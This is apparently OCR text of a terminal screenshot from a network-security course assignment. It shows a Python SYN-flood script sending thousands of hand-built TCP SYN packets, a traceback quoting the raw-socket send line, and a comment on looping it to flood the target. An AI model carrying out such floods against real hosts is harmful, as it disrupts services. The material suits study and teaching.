 doctor@doclapxe...
ANS-ASSG-004-...
004-SYNFLOOD....
*wlan0
11:12 AM
EN
86%
doctor@do
File Actions Edit View Help
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380282 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380283 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380284 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380285 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380286 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380287 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380288 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380289 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380290 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380291 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
Sent Pkt : 380292 b'E\x00\x00(\xd41\x00\x00\xff\x06\x00\n\xc0\xa8\x01e\xd8:\xd1\x8e\x04\xd2\x00P\x00\x00\x00\x00\x00\x00\x00\
x00P\x02\xd0\x16n\xd3\x00\x00'
^CTraceback (most recent call last):
File "/media/doctor/MyHDDG/MyData/Dropbox/My PhD/AU-PhD/AdvNeWSec/Assignments/ANS-ASSG-004-SYNATTACK/004-SYNFLOOD.PY", line
108, in <module>
s.sendto(packet, (myTargetIP , 0 )) # put this in a loop if you want to flood the target
KeyboardInterrupt
doctor@doclapxen:/media/doctor/MyHDDG/MyData/Dropbox/My PhD/AU-PhD/AdvNeWSec/Assignments/ANS-ASSG-004-SYNATTACK$